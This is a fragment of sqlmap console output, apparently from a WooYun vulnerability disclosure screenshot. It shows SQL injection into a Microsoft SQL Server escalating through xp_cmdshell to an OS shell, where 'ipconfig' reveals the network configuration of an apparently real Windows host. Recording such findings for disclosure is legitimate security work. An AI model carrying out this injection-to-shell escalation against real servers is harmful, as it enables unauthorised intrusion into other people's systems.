 cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[16:46:44] [INFO] the SQL query used returns 1 entries
[16:46:44] [INFO] retrieved: 1
[16:46:45] [INFO] xp_cmdshell extended procedure is usable
[16:46:45] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:46:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[16:47:20] [INFO] the SQL query used returns 14 entries
[16:47:20] [INFO] retrieved: \\r
[16:47:21] [INFO] retrieved: Windows IP Configuration\\r
[16:47:22] [INFO] retrieved: \\r
[16:47:22] [INFO] retrieved: \\r
[16:47:23] [INFO] retrieved: Ethernet adapter 本地连接 2:\\r
[16:47:23] [INFO] retrieved: \\r
[16:47:24] [INFO] retrieved:    Media State . . . . . . . . . . . : Media dis...
[16:47:24] [INFO] retrieved: \\r
[16:47:24] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[16:47:24] [INFO] retrieved: \\r
[16:47:24] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[16:47:25] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 211.100.4...
[16:47:25] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.2...
www.wooyun.org
[16:47:28] [INFO] retrieved:    Default Gateway . . . . . . . . . : 211.100.4...